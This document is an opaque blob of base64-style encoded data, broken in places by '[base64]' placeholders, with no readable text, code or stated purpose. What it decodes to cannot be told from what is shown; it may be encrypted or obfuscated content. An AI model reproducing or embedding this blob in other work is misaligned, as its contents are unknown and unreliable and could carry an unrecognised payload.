DcQ8/VGltwrfDjQ4Jwp7Dq8K0w57DgQJnEUrChcOBDcKjwpJgcXoBacKRHMO2KgFMeXDDvcOZa3N9woJewq4kAcK9w4HDt8OgEcKow4QKTsOlwqPCrXzDtxFkGF1VK8OXw4wUw4dVPVIJwqDDk2TCjMOeDsOtVzPCvMKTw70rw60ZWMOkD37Clm/CosKfw5J3bsKrJn8Ow5fDs8ORw5sHwq3DmcKAT8KwThliw5cxKXgAw413wrHDjSDDuzDDgMKXwrvCosKyTh7DusKZem9Cw4rCjhgrw7pgQyNbw6jDgcOJw63Do8KUcsKDwoPCnMO4WMK6c8OFN8Oqwp4eZsOONMOOL8OzHkHCsGrCoVnCuMOKHzfCu8KjXXHDrsK/MsKnTsK8PMOewpjDpB/Ct8OrwpU6L8KkeMOxIVsQXsObw4PCusKcw60Ewp/DkRvCg8OLHATDncKmW3N/wpTDpcKowrkGwrTCqirCnsOywr1aw5/CncK5LMKFw79vY14nIF/Dq8KbE8KiwqDCnkXCnsKCw6XCsMOkwoXCkHofPBjCugvDrShWXgFgwq8tXcKaMVFYw7vChA7Dtn/CmMKmGMKcwpcSdMOBwoXCklzDhRNdw7DCmcKRJS8lwqrDsV4zJcO3A3bDj8KkJsOCwqMvwrEmwrwew7jDkDTCpcKRw459wo3CqsK+w6oJcCvDhnvCusOtwo4Ww7HCtUfDgsOowqPCuixDacKTwoR/w5MUw6xyVVzDvlZ6ciTCssOawqrCp2tkwrsaw546woTDo8OKK8KKYXXDmMOewq/CjMO1E8OdYg/[base64]/DpsO1w67DoHTDvsOWwp7CvcOxIsKWG8OkQ8KvwpXDvsOXIMKVw5HCrsOKwrM4aEXDmXjDuBwyw5ptUcODwoJ8dsOKw4N3M8KfFMOrw6wOw559BxDCiMKLGS/Dsl7DohXCscK2ccKHwrQow7zDtzAUYQoFw7MYwps8M8O3dhbDgEdqf0fCr8KxwoxCA8KoRsKqw4MkCsO3wq5zMyM1wqTDu8K6PFPDoMOIwqvDgMKWYXZOw4ZXTgZMEFrDnmtvBX9gwojCmU4Yd2R3UsOqwr7DrMKPwoLCuHxhIAjCtsK+HMKBM8O/w53Cgik2w7pCcn/DrAM4woHCu30Bw4rCi33Cu8OBU8OBw4Mfw7oMwpIMwrMiwq5Pw4PDrzgbMMKQfMOUHVHCgTDComQoUDs6wr0Tw7c0w7Vww7NIw4jCn8KRS8K/wrvCsw8Pwrg6wo7ClRUkwoxkw5PCssO3OCDCnwQRIsOdwpJ8w6oTw7zCnVLDscK0w4gkGFxJwqUuw4dIwpEsDEkjwqbDpsKdM8ONw7rCk1MnwrEnfBRvw7DCvsK3w4Rmw7LDkzMjw63Dql9lbcOvEcOxw5XCnjJnwrDDqG5MPV7CuzlQw7Uzw5PDgAlOwp01DC/Cn8O9wofCtFTDocOAwrINdMKfbcKRSwg+w4zDiRXCs8KJfxVkRisZSibCgQYVB3Asw7EfeUAUdcKSwpdywr/[base64]/CmcOFOxQhGz8uAsK6wptBwolOL2jCiQIZwprDsXY3wrkAw6bCgR8cQ0rDm8OFw55/bMKqwrbDvyvDgsO9wp/[base64]/Dszdsw4cJwq7DicKxwqEtUnTDlcOZKCNtEE9NwoEzJyrDosK/[base64]/w4HDqMKjG8O5wqzCuzFew6PCjRo0wrtKwpk3w705WcOSOsO0wrlKbMOAwrRHYxFvwokKOERvw7YzLcOGwr/DlAzDvcKiwrvCtxzCiDjCk8OOJMOSQsO3wqpjwp81TsKgwqolfcKlwok2w4vDgi/DnUcqZUDCoH8yFsK7w6HDtsO7Qm/ClHRUwq88w5YPwr7Cn0sJSHjDnMOOwoIawrnDksKvwp1Dd0hHwqDDtMOqwpvDncKxwoo1G8Klw7nDrcKnZsObNcO4IEZaZ8KYwpPCljk8w6DDnEsLw4hIw67DqSBCT8ObBcOQb8OkYcOzw7kzDcOQIgjDqMKqFsKMw4hDXl7DjMKgw4vCuSLDiVA1d1ttGnEOw4/Dr1/[base64]/fsOlK3jCoUl/wpEibsOLFSdjRMOqwqQZcAHCvCzDu1jCtCvDkG0awqMVw4LDhC7ChSUUwrZ5w5rCqDbDuMO4VQHDmF3CjMOqwozDvcKRFzvDqMK/[base64]/[base64]/[base64]/Drh7DsMO2UMKZwofDm8OewqLDm8OHw77Dq3TCgsO7I8OOexPCksOwDMK/w4kdMUJXDMO4DMKPWjcqcmjDqcKewrXCg8O6w5kuw4RdFyrDgSTDsWzDq8OVwqTDskwbw590WyUZw5bDgB/[base64]/Cm8OsRwHCmUfDr8KFbcOxfm3DhMOcKzIYXk4DdGh+wo7CoC7CmTFBw6/CkS/[base64]/[base64]/DrMKKXcOZX8O8XxTCnGzCiCDDhE3CgcKJMsKXBsOWPX/DvjHDpgjDrMKewpTCt8KEw7U6VsOvw5obMy3DpVbChznCk1fDr1URclnCk8O9w47Dp8KxwpzCu3loYnDCj1FTQsKww6TCgcKewoPChCnDiBgbcG9VL3dOAV/[base64]/DtsKzw5onwplUwoQRwrDCg8OrOzMdw4c0wqMVwojChgnCqsO0eMKBDwLCnXVfXMO9WVx8aMKxwqLDlDbClAYuwrRpw63Do8KEwpNsbsKTw7Bow5N6LBQmw6JFAiUyw5jDqD/[base64]/FMOZF8K5w4M7w7k1O8KHEUQHwobCucOywrDCjsKsJDUvX8OZM8KZw5zCiMKTI8KTE8OTwolWB8KzScO1R8KKDsKVSMO8w5rDqidwwqNRfcKwfVlbO8KZwqzDsQPDsg8/w6/[base64]/Cl8K/w7jDuyHDpXPDqzbCj2DCiUgKw7wGwopJw7pKwoPDhRM8w5Bcw7vCnsOBaMK8w5sDbMKBw4nDg2vCr35YUw1IdMOjOkvCq8Kfw6BDWhfCpcKWB8OaAj0vwoN3XCh5YAMdwpJXcWIGw7cmw7NaYsOxwo5LY8KOw6zCnH1oFsKOwoDCtcKCV8OpWsKnRmrDucO/[base64]/DsC0Zw7Zpwrd6worCqsK1wonCnAwywqzCqyQFNcOIJCscScOmC21Uwplaw4IANjnDvEXClMOIw7Frw6/Dn8O1w7wFw7Y1wrYFwr3CicO7M8OpIigZGirDicORwpESwqHDiMOYwoQ4UgdIUE8mw6gUTcO+w5orY8K7SDNfworCnMK3w5zDvG1Zwr0rwr7CqRTDvhtUJMOgw4bDpsKYwq5baAbDqAbDosKew55CwqQ9w6dNwp05wp8tU1PCsDNqJTIYNsOJYFHDi8K0ek/CoTAwHi0xw7Aaw5PDoQ0XwplXBzXCiXZcw5XDiXZxwrDDvxLCnAgke8Oiw5nDvH8qwovDt39hw5xEO8ODFcKqd8OFA8KAK8KZImV3w50pw6bDjSQWFyJCwozCm8K3chNiwqjDqUgawq0Rw7XDgCjCoQ3CiQjDocOLcMK5w7FIwo0Nw7o2GMO6wrfClFMecMO/VGHDkWjDtMOhfTHCsD9NZXZ3X8KjPQ8JwqMWwqfDpFZBw7rDs8K0wpvCmzUfNMKlwp7DtsKJwrRFwoQKEWweNiXDux/DoXXCuXPCs8KFFMK5wpHDqXLCs3kAw4gMDcKval3CtcKfwqHDicKPL8OAVB9swr9fwrs9wqdLwp4eVcK+DF5kMWwmf8O+SgHDkMOKw5FawrXDkgZmw5oCwr8Ww5lyB24FFBoya8OMIBfDulnDu8OHfVpAwqvDi8OVw60bwqrDsFQfQy8Qw6LCqcK2P8OWEsOXw4dJTW/CpDPCvkcnwq8wEsOZw5LCtMK1NsKmAFjDusONTcObOcOCRlPCrcKsw5bCjR3Cqjs8wpklfMKUwrEEw4jDl8OiSkPCo8OTwrc3GyRAw5cWbjxew6NaNsOqwr3Dq8KvVXQ1SQbCm8KLwprDk2bCjcKdZMK3ADzDucO/LxPCkyJoExNCfcKXwonDrcKnwpDDhhETcsKZC3DDik0GwoQ1wrPCicK0EQdQCcKUbMOSSRTCoxHDjcOwKVZvY1MXwofDll7DqETCsDDDlMOsOcKbJ8KtwrjChMOWPQ9pwr/[base64]/[base64]/DtsORw5AjwrXCpcKecMOVwql0w7XCscKiw6/Cg8K1wpTDuAjClyrDgGJDKsKGB8OsdwhZwoRSwoVCwqrDp8OGWVTDs1drIsKPAyLDkh8VDMOnwobCncK6wqfCksOEUUTDpsK9wpMEw6XDuWXDhxcfwobDkEAawqjCs8OmQsONwp/DkMKYLy8+wo3CpUk/[base64]/[base64]/DjcKIwpAwJsKnw5fDv8OobcOgwosmfibCsErDpR9tw5bCpHpLQ8KLOX/DqgdCw7RjfMKMPcK3acKMWEYnw6EdwqVKw4Ymw7JQw5nClC0kUHc+OsKuw415cMOYwqXDmsOiPcK/w6PDvVBXDcOwRMOqVmTCnw4nwoF5w6vDold7YA9Vw4/Ct3g7wr97AMKcIMOkHRUEMCdHwqnCp38kwpLCuErDqVLDu8KqDXTCrlBGMcOkw4NWwoEpLsOxQEsrRMOfbsKewqZ/[base64]/Dk17CrG0nw5wAwrY9w5TDmsOBwq3DscO0V8KkMcKswq9PwqHDlcKUwq54w5nCj3ttB8KfLsOkZWHCtsKiMyLClcOtw5Exw5xlw5UbJ8OIYcKxw6IIw43Ct1rDvMKSwrjDmcOGLjA+w6wAR8KBccKaUcKFc8OUUCTCqQUowp3DusO/wp7CnH5eEMKxa1YWc8KWw6hfwpYlLVjDjjFBw44sw4PDhMK6w41VFsOkwp/CmMOCB2HCo8K6w70Sw4JJw7sQIsKiwqljw4V6VALDo0/CkMKWw7kTwp44w5nCicO7JsKLDQ/DuMObKMO+HHnCmcKmLVPDoUQGPkDDsCfCuF86b8KGDsKGw73CscKKS8OqwrQWw4MrZFQ/w48Uw6XCvsOgXMKEw5U5wqg7P8K8wr/Dh8OIwp8QH8Kmw6B/w5fCk3vCrcOQw73Dg8O8w59yasOfQsKPwofCr0bCisKGwocGHjM4fRHCv8KPTGARc8KAU3rDiMOnwrLDhEQQw4/DumPCiHPCvwRtBMKKwq7CrlhcwqfCtH1pwrLCvEXClMKqLkQNwp/Cu8Kuw6zDmxzCk8K8HcOcVyoSVBcaS8OAwo/DjkV6aQTDrMOMwrLDs8KiecKtw6RfSxHDssOffQ0/wq3CrcOXw65Zw4FWw6zCqMO7fV8kM8OlEMOwwoPCtMKMBsKLwpQIZsK3woTDtHlRKMKZNMOhXMO8dcKDdAXCssKPXmMzCSVLw6sVKxxYLcKTwoxHWhdmw49Sw4vCtgfDjm13wotoWzrCscK/woVpEsOTwr5xwrTDoH3ClTw6BWXCisKSO8OeG3bDmFrDsjMEw5rCtWpQC8Kwwpc7UhjCnMOUwq3DjMOSw4TCqsOrEcO4OsKnTMOvQMOkwox2VsKtewIOwp7DnlTDisOKTsOVw7hlfsO3fMK6w6pGwqlnw5jDh8ORSTjDhDjCkC4DwqrCiAjDocOUQ8O9wp8/RsK3ASVHw5ENdMObVAMYRhhowrPCqsKow5HDnX8OYMKfwqgSE3PCrgU9ZsKcdsKlwp9Tw6Z/w65Gwp7DucK+IsOMe8KfwqbDpEHDnFo7wqbCp8KmGMOJSMOmCsK7TsOMMsK/RcODfxJdWcOsHwRvHwMxwqtHLsO+w5DDvcOMwrnCg2LDthnDnMONTcKsTXRowokXRD5wXMKtw6UHQMOpw5vCnsK/EgYiBsKjwrfCuxFCwo3DjlrCsiQHwrFiHiYYw7vDmVNBRlLCuxFtw43CqXfCvnccwq9KT8KPwprDgA/DrsONwpdMwo/Dt1ENw5cUfMKmeMOUdcKvYC7DvEF2VFgaBMKFXwZvwqjCmB7DkcOmw5rCn8K1fiMBw61Fw4l5cF0bw43DjWvCtMKHFA3CgDfCixjDhMKVJAosUSdGwpbDhcO7K8KwwqbCkcKeJ8KKfMOeZg/CsMOIYX7CvsOMPStEw5siZBcewrRdwrAkI8OMwpkLw63Cl8OXwp0wE03CsQpiFHLDi3bDgsKPw4DDs8KRKMOGwprDllhTw7BmacKhw4NWV2fCosKweMK8wrkMw54HU09kIMO4w4/CncOAQsKdecKKw4bDqkcww4bChsOnIMKbC0vDr2kKw6vDocKhwq3CiMO9w4tmUcOZw54wY8KbMVslwofDjRooBnp+OTfDqBvDvgJIdTvCrMOcw4BqNMKXGQINw601RcOswoF/[base64]/DkMKnOV0zRBjCnz1XeMO2VGLDpMKRwqLCnxzCoMOXw5PCt8KXwp0PdsKzacKeGMOMwqXDpkQywptAwpXCjE0gVsKmeMKIcQjCrgYSMMKqw7nDjsKuEXAkK2vDt13CnnPDmn06PcKhTsO3STTCsWLDm3zDlCTDrMK3bsKYwrDDoMO1wqNvY2HDr8KBU8OQwp/ChMOsZcKpdXVyORHDosOrDsOxAk4Jw7Nlw5TDljc3wpfDscKwwrAbw4cgSU08AR4UwptuwpfCnHw1RsK4w4nCrSoCFDXDmgp3K8KVccOxVjzCj8O2wo4XMcOPBnJEw5U7w4/CgcOlCyHDoX/DgsKNPlAPw6XCh8Kew5TCiMOTwoLCsWViwqrChAfDtMKTGnoHYicQwofChMObw5LCo8Kywp8qbS5jVEkqwrzCiA/DikjCu8OYw7/DgMKwC1jDpnLChMOow6XDicOKwr0nHSPCqkkbPBzCosOvPCHCnQvCo8KAwrDDo2x5W2tNw6zDjCbCnklCbncjwoLCqzdmViE7BcKDdsKTKwTDl8Oaf8Olw64/aWlhwq3Ck8OYIsOkGnVQHMOuw43Cl1LCk1Uhw7zDscOJwp7CisOPw5zCssKBwoEbw5HCs8K1IsK9woXCkwp4wrQHf3DDpsK6w5bDiMKiLMOTfHbDlcOjTgXDlG/DiMK+w6IbIcKfw7nDnHjDncKvcwliB8KacMOxwqLDtMK8wpkJwrXDuWVEw4PDsMKswqxFDsOOd8KYRG/Cv8OXJsK7wqcgF088bsKKw4BswqNlIsODCcO7w5zCjU/[base64]/DvcKtDsOiTDs+MhUAPcK3Ky3DjMKrw4sDIFYAwrLCnEh8w6XDosO9Xhs3MgRAw4sxwqPCj8KYwpTDlgTDicOqMMOKwq3Ckz3Do3jDhhNjTcKoY3PDmsOtZ8OBwrgIwp/[base64]/DtsOqw4LChDbDjMOwQsKrJMOfwpdBesO0CnoKcGx6dHXDnVfCj8OqQcO6w63Cj8K6DFPCuMKiHALCtMODdnweX8KeWMOTwpvDoQTDhsK4w4vDg8OAwqzCsEp/IEo4wpc8JznCiMKiwpUtw5k4wo8Cwp/DqsKNEg0bw7p9w5bCo0vDvsO9FcK0FcK+woHCmMKPdXljwoYgRHMlAMKiw7PCgiLDhMK8wqwmZsKLCCw4w4/DmGfDpCvCo3fCg8Omwrp0W8O5wqDCt8KxVMKVwqxGw6jDrFPDucOkRsK4wr4CwqBuDG0RwprDmMO4TVVAwqNAw5jCqWN3w78fC3sWw5s7w4fDrcKCOgYZAQrDqsKDwpIyV8KswrzCoMOHFsKnJ8OJCsKJYT/Dg8Otw4nDksOLIkkvfXXDj30iwp3DpRXDt8KgbcOWJ8OkDUxEHsOlw7PDgsOxwrJkFMKEIcKBP8O9BsKrwp54wr8Uw7XCgGExwqLDq21rwqzCqS5jw5/DjWhPTXh8RsKww5Q7J8KgesODacOeG8OeSmwnwoxUDRPDmMK5wqnDqXjDp0oywqFZO8KifcKMwoDDjDAYWcKOwp3CgiNUwoLCkMKzwpAzwpbCtcKXVTzDkMOhGk0+wq3DisKqw4gOw4gnw4/DkShDwq/DpkFAw4LCtcOnO8K/wrh2esKEw6YDwqNqw77CiMOew5pBO8Opw4PCvcK1w5BUwo3CssO9w67DvFvCtz8jOxvDqUZlHxJkPsKEUcOIw6tZwr8gw5nDszs5w6lQwrbDvwnCi8K+wpPDm8OKVcODw4hWw7tiFERNQcOnw6www7PDpsOwwqzCpCvDu8O9EWceTMKrdTlrXVdmYR/[base64]/CnxV+w6cbw74bEioVw4RMWyjDmgAUw6vCn8KVXkwLwpd4wpl1wqrDkAfDmyPDj8Oaw5vDoMKKEx5sW8K5wpbDvwjDsHNFDcOuQMOpw49UW8O+wqfDgcO9wp3DnsOCTRR0ZUDDk0HCjcKLwobCoQdLw7DDkcOsXH3Dn8KTc8OOF8OrwrTDr3LCvgtJSlDDsjQrwp/ChDRyesK2MsKpUn/CnwXCgnYMUMOSNsOZwr7CsU0sw5zCrMKaw6duJwHDn01uHhnDiRU8wpfCpHbCmzvDrClRwp01wp/Co312BVQuTcKyZ3cbY8OpwpIjwpMjwo0nwowAcj7DngZ6D8KGasKpw4HClMOOw5/[base64]/CslbCnsKWbUPChF/Cu1dbMMO0w5A3w6XCqsK9bAdkGFIxHMOdw57DrMOCw4DDqVVBw6xvaEPDjsOwD1jDocOBwr0bDMOewrTCqjw6RsKxFGPDpgvCtsKbVClxw7p6TkXDigcGwqPCpx/CpWJKw4E1w5jDknpJL8OaWcKbwoAqwoQPwqAzwp/DjMOUwo/CniLDt8OjWi7DjcKUSMKseGbCsgozwrpdKsKEw6HDg8Oew61ew55Nwow4UmzDt2fCpipXw4/[base64]/Cr8KzQ8Kcwo3Cki3Doxx/w5cgI2rCpsODAMKCfsOwW8OaS8Kkwo82b1jCrg/DmMKGHsKMw6nDlRfCsDUhw7vDjsO3wpnCs8O8DSvCgsOKw54THBPCosK+O2FxS3fDgMKwTQobNsKWJ8KXXMKCw6DDtMOyacOvTsOLwpslZHHCuMO4w4/ClMOcw5ETw4XCiC0OCcOXPzjCqMOTVGp7wqxDw790J8K5w5gYw5kPw5DCjEnCjcKPRMKiwpR1wpNjw7jCqR0gw77Cs1rCmMOdw6dMQ3tCwp7DnT5twrtTP8O/w5vCnA5owoLDp8OZBsKnCSbDpSnCp2FtwpVzwo4jPcOaRUdkwoTCl8ONwr3DvsOkwqDCncObdsOwSMKmw6XCl8Klwo/CrMKXKMKBw4YwwqtYJ8OMw6zDtMKvwprCtcK8woXDrwVAw4/CriJjVRjCiBLDvzAtw7TDlsOHY8KIwrTDhMKzw4UIQWTCpjHCmMKSwofCjT1Kwr4weMOBw5PCpMKmw6/[base64]/[base64]/C0XCqsKxI0PDm8O7wpUKw6/DlcO2w69oaXUNw4vComhsw4tuBAIlwpLCpcKWw5HDlsK+woQewp3Chwg+wrzCkMKkH8Orw7lFbsOFAwbCun7CvsKrw7/CoXZIbsO1w4IAJHA9WWTCnMOdRlzDmsKsw5kOw44Xfl3DkwcHwpPDnMK4w4/Cr8KFw4lLB3srCmEbYlzCksO1QGRQw5zCnUfCqXg/wqU8wpQWwq7Co8Oawooow7/CmcKSwqLDik/[base64]/DscODw5xNw7I9w6PCjCkaUHjDucOHw6rCmRRYE8OMwonCo8KtZTTDm8OFw5Z+acOfw54iNcKxw6YUOcKCVgDCmsK1JcOcNQjDoWc4woQrX2LCpsKEwpfCkMO5wpXDsMOOc0ItwqDCgMKcwrUOZ3zDs8OpZnzDp8OZek7DmcO/w4kLZ8OgYMKLwo44XHDDicKAwrPDuTDCt8K9w5XCpy3DkcKRwp82AnJHOX0xwo7DtMOwOhLDvQweV8Kyw4xlw7gzw7ZRHkvCgsOZAUXCocKBLsOrw4nDsjNpwr/ComB8woVuwonDpAbDjsOWw5RdF8KPw5/CrcOUw5LClMKkwodcJCrDsSNaW8OTwqzCnsOiw5zClcOZw67DlcOGHsOEWhbCl8O+wrJAEkRNN8KTPXDCn8KGwqHCi8OpQsKQwrTDll/Dq8KJwrTDrmh4w5jCpMK6PcOUL8KSW3RQL8KncA1MKCjCn1Zzw65RIgR9VsOJw4LDhFHDlFrDmMK+K8OJecOJw6PCu8Kywq/CtyoOwq0Kw4IpTHITwrjDr8K2N1IRDsOSwocEesKqwoPCtizDs8KALsKgbsKUUcKTbsK7w5ITwrJMw68Ww6EKwoEUcWLDizfCsC1nwrV7w7g+DhnDi8KlwqzCqMOcBUrDplzDh8KKwrfCsyNYw7XDmsKfKsKdXMOtwoPDq21vwrjCphHDlMOXwpnCncKHN8K8OzQaw5/CnltNwqoIwqVQLTFdbnbDpsOTwoZ3Fihlw6nCgh/DtC/Ckh4ka1hfaT8NwpJEw6fCt8KCwpvCjcOoQMORw7pGwr87wrdCwo/DrsO2w4/DnsKvDsOKEx8KCExpUMOcw4wbw70qwos7wr/[base64]/Ch0gOFxMmFMKfbsKdwpFvBzXCjT1uMcOsWBhSwq4jw4vDr8O7ccKiwqzDscKZw6Emwrt0P8KPczzDgsOMVcKnw7vDghfCq8OkwpMlCMObES7CqsOJA2I6NcOVw7vCmyTDuMOZBmojwp7DuEbCjcOPwprDtsO7ZAPDuMKtwqfCuWbCtEAaw7/[base64]/[base64]/w5EqM8OaSsKdIMKuw4pbTsKnYMO1wpnCr8OtXMOewrfCkQBqdivCg1/DvTTCtsKVwqcFwrEHwqUBLsOqwrRAw6sQMUTCrMOPwpvCh8ODwp3DicOvw7bDmy7Cp8KMw4hew4Ifw63DvmDChhvCrgIjRcO2wpdpw4PDsjjDuHHCgxsXKWTDtm/DsWYrw5Qcc2zCncOZw5HDuMOSwpVsPsOgB8KuA8O5WMKgwocCwoMqLcKOwpkew57CrCEZBsO/T8O+OMKqAi3CpMKZHyTCn8KPwqjCvlzCnVMgB8OBwo/[base64]/NzwaJUXDkMKwOsKvw6syFlt2dz7CgMKTZXI6HUc1P8OMaMKbcB9AaFHCsMOvSMO+Al1FPxFOQXESwrfDpWx3ScO1w7PCpCHCsVVqw6sbwoUsMHEHw47CiFTCuUDDvsKAwo5Zw7RIIcOSw78Iw6LCpMOpPH/[base64]/DkUhTUH3Cu8KZVGvCtcKVw73DlQlywpfCjcOjwoQ5w6XCmsO/w5nCl8KfHsKke21WTcKxwoEbSS/CnMOzwpLDrGLDiMO5wpPCrMOWQxNUdTvCtBjCm8KCAiDClj3DilXDqcOiw7RCwqpZw4vCsMKEwrXCrsK4JUnDlsKVw5VyXzEZwqF7Z8OnbMOWIMKOwrMNwqrDt8OAwqFKf8KHwrbCqjAswpbDkMOWYMKlw7cmd8OOWcK/AMOtZ8Ogw4PDtQzDs8KjOsKfWhjCsSLDg1slwotWwpvDsn7CjGPCscOVccOcbgnDg8OTJMKYdMOpNSTCtMKgwqHDoHMFBcOzPsK4w4fDghPDl8Onw5fCrMK4WsOlw6jCucOtwr/CqTRVPMKBe8O4GCcTR8OBWSXDkzfDssKEfMOJYcKwwrHCl8O7LDfDiMKewr7CiWJ9w7LCthMQQMOGYgVAwovDtgzDvMKvw4jClcOlw7UuEcOLwqHDvsKFG8O/wrknwobDg8KMw5rCncKxM0U6wqR2RHXDulXCr3XCiQ7Dp2/DtsOCag8Jw7TChmPDgBgJZBHCjcOIEsO/wq3CnsKcIsOxw53Dm8O2wpJvY1J8aGApRy8Lw4TDn8O0wr3Dty4OSgg/wqjCuCYuccOrWRUmecKnLAwoCyjCrcOsw7EHFTLDgFDDt0XCoMO4CsOlw4AvWsOGwrXDsDrCiUbCoB3DssOPFR4Ww4Bsw5vChwfCiCc2woZtcXIyYMOIKMK3w6bCtcK1bFPDg8K4YsOFwpkJS8Ksw4wrw7/DmEAobcKcUgloWMO0wo5Fw5PCoSfCinEqKnjDocKAwpwbw53Cl1rCiMKKw6R4w64SAD/CsD5AwojCtMODOsKpw7orw65/YsO1V1Myw6zCtxPDs8Omw6QAfHkBYW/Cq37CswwRwoLDjwDCjcOJQlfCnsKXX2LCrcKHD15qw7jDuMOUw7DDgMO0PWAeScKCw55bNE9kwrYiI8KeZsK+w7lWecKLKBMFUsO8asKYw4XClsOlw68WcMKOLB/[base64]/wo1Vw77DksO3wrjCt8KwwqTDqMKpTkDDiQR0O8KxI3xCdMOeMMK4wrzDrMOBbRLCjlHDnR/CgxhIwolBw7weJsKXwovDrWIpLVx+w4tyMDpjwpfCv09kw6AlwoZSw6NZXsOIaE9swrDDsV/DnsOfw6vCjcKGwqhTDzrDtHE/w6rCsMOUwpEzw5oHwonDvEbDunrChMK+dcOxwrY1RilvX8OJS8KIcg5sfDl6V8ORCcOLUMKOw5ByKhZSw53CiMOhAcOwKcK/w43ClsKbwpnCiWPDqSsaUsOJA8KEGMOaVcOqA8KjwoIjwoJEw4jDhcOUamt/esKLwonCp17DowZnOcKIRTcyCU7DikA1H1jCj37Cv8KTw63CoQE+wqXDuB4oYG4lCcO6wptrw7xww64BFjbDtgUvwrFqOljCiCrDmwfDtcONw5jCgQ51AcK0wpLDkMKKM3AUDnlNwrRhfMO+woPDnG5kwoUmSkgUwqAPw73CjSYbVDhJwpJmQ8OrLMKqwq/Dr8Kyw51bw43CmRTDucOUwpk4fcK/[base64]/f8OKek9IWMOzwrYLw63ClysNUGVuw7Z2w7PChBRLw5vDncOxVws+EsKuA3fCqxLCo8KvSMOzC2TDgHfCiMK5dsK0wodrwqLCu8KFbkXDrMOSSEAywpAtGGXDqlLDoVXDmFPCmjE1w4Imw4p3w7dZwrFsw4bDhMKrVMOldMOVwo/Dg8OHw5JTd8OvER/[base64]/Clmobw4IxQcOpw45gEMKbTsOgLghrw5/CpwzCvF/Cq1PDin7Cp1XDkkIAZDnCpn/DrEoBaMOPwphJwqp6wogZwqlWw5puesOUdzfDlk8iD8K1w6MARSZ8wrNxFsKgw7Brw6zCq8K9wpUZLcKWwrgYTcOewrjDssKcwrXCsG9mw4PCsTI/[base64]/CgDcUFyHDpMKLwqs8w7bDqHlCF8Kxw6DChzjDpUNIw5/DpMOhw4bDo8OGw6RjXcOAdEVEccO4FndFOEdYwpHDqiRBwp9IwoZRw63DoltBw4TDv20GwrRrw5xmSAjCkMKfwqUxw5YUHSBbwqpNw6vCh8O5ExlNWGDCnwPCgsKtwqHClAIcw7Qyw6HDgA/DjcK4w5jCkVV6w7dRwpwjasK4wrjDqgDDm1UPS0ZKwq7CpgbDvCrCvA1twqfCuijCr10Uw7chw7DDmB/CuMO0L8KDwojDoMOxw6IPST1cw5tSGsKPwpnCsWnCh8Kqw6wrwrvCgsK8w47CqTgZwrLDhjlfBMOWLjVFwr3DjcK9w4bDljQBRsObJMOJw690fMOkAE1qwoogZ8Ouwp53w6UdwrHChgQ/w5XDucKOw5XCucOCOEQyL8OXH1PDkmjDhwtuwqXCvMKOwqDDjhbDssKXH1jDrMKnwq3CtsOcQgvCiWfCuFMdw7jDuMKxP8OUUsKEw5oCwpvDpMOtwrwmwqXDsMOcw5zDhS/DtBVaVcO5wpwQOi3Cv8Kaw5LCocOEwoDCnHHCjcOYw5bCmivDrcKyw4nCk8K9w7I0OSdHDcOjwrQfwo5QasOyIxcSQsKPI0PDk8KUDcKww5TDmAfCvgM8ZG9gwqnDvnUGV3rCr8K7FgfDtsOAwpNaf33CuRPDkcKlw6Umw4/CtsOfXyjDlcOGw6IPdsKUw6zDqcKhFiQlTmzDgXIWwrdbIcK4PcOxwqMgwoIIw47CvMOtIcKUw6U7wrbClsKCwroaw53DiGXDpMKeVlduw7/[base64]/Dv8OuPm/DrMKjERdxEMKFbh96wr/Du8OaWG4+w6lraA4Jw7h0LwLDhMKBwp0KI8OZw7bCjsOFAzbCnsK/w57DijjCr8Oyw6cQwoxNDSvDj8KGIcOEBS/CqMKRFVLCosO8wphEVxksw4h4FExuR8Oqwrh3wpvCs8Ocw4tJYiDCj08rwqJxwoklw6EGw5gXw6XCvsOQw6YCX8KqOjzDpMKZwq5tw4PDqnDDhMOEw5MmJXRiw6fDgMKrw7FgJhcNw5LCoXfDo8OzWcKiw4bCpUJzwqtvw6JZwo/DrcK9w7d+ekrDoh7DhS3CvMOfbcKywoQSw6PDisKRCgbCqX/CpVbCknjCsMOvAcO6K8KEKA3DusKhwpbCgcOfC8O3w73Dv8OvDMKVHMKCD8O0w6llFcOoOMOsw4/CgcK7wrdtwq1rwq9Tw4UHw6nCl8K3w7TCksOJSHgMZyFmd3dowqcLw63DksOHw63ChWfCh8KrbhArwpETJ3UOw61rZUnDlSLCqRoSwpxMw7URwrpnw4QGwpPDmgdlUcOow6/DtQNiwqvCizXDkcK4V8KBw7jDjsK+wrrDlsOLw4/DuUjClFhewq7CmU9wPsOcw5gqwqrDvwnCnsKIf8KLwrfDpsOmIcKjwqZiGSDDqcOSEQFxEkwhP09ya2rDucOpYFgCw45QwrUxHhhIwpvDpsKbVkttZMKsKUUTJCpWIMOySMKLKsKQG8KTwoMpw7ITwqsZwq0gw6xgYg8bOnh6wqMlXgPDkMK/w4Z6wpnCh1vDqDXDscKdw67DhhjDi8OuasKyw4gwwrXCtnkhECl7P8O8HhMeNsO4OMKhayTCvBXDncKNFRdqwqYgw6hDwpbDtcOQclAVR8KAw4XChDXCvAHCuMKMwrrCtUJNWzQRw6JhwozCnx3CnR/CtFd6wqjCuxfCqErCiFTDrsOFw4k1w6pvDGnDscKUwoIGwrQYEMKrw6rCvcOtwrDCoRFawpzDisKzIMOcwq7Ci8OUw6ocworCvsKrwqI+wqTCu8O1w5dpw53Cq05PwqvCssKlw7N/w4Alw4gZIcOLZAnDjF7DkMK2woo3wqXDssOreB3Cu8O4wpnCr1JqG8Kbw4lUwozCucO7UsKXCGLDhijDvl3DmlsORsKvQQjDhcK3w4syw4ETSMKzw7PDuRHDosK5dmDCnmUaKsOncsKUY2XDm0HCl3/DnwRpfMKNwrXDmzxVN09TV0NNXGpxwptWKjfDsEvDncK2w7XCp0IfTFzDpCkPI3DCncK/[base64]/[base64]/IcKbUBNLwoI1wr8Vw5Nzw7cIw4JJZMOhwpA/w6vCgsONwr8kwo7DqmIeU8KNacKSe8Kew4/CqGRoSMOBEsKkRy3ClH3DhADDsRttNknDrGNow53DvUDCgkozZ8OPw6rDu8ONw5jCojx/X8OADhNGw7dYwqfCiAbCksKlwoYQw5/Cl8K2XcOzFMO/QMKcSMKzwpUCR8KeDW0FJ8K6w5fCjsKgwqLCocKHwoDCn8O4Jhp9DGvDk8O3Mm5OKgM5VS5ew73ChMKwMhbCn8OQNWLCulhNwpMHw5fCuMK7w7pBGMOhwqEtfTzCj8KTw6NdID3Do3d9w5LCtcOcw63CpRfDsGTDpsK/wqEyw5IJWkY9w6DCtinClMKXwqkRw7rCqcOnHsK2wr5MwqcQwpfDkXbDl8OpLH/DgMO+w5LDkMOqccK7w6ZkwpYlaWwTPRV1M1zDjFBbwqI8w4D